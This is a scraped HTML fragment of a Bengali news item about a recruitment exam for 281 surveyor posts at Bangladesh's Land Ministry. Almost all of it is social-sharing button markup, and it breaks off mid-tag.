							<p>মৈত্রী প্রতিবেদক : ঢাকা : ভূমি মন্ত্রণালয়ের রাজস্ব খাতভুক্ত ব্যবস্থাপনা বিভাগে ২৮১ জন সার্ভেয়ার (গ্রেড ১৪) পদের জন্য নিয়োগ পরীক্ষায়</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F&title=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9 https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/', '%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F&title=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" 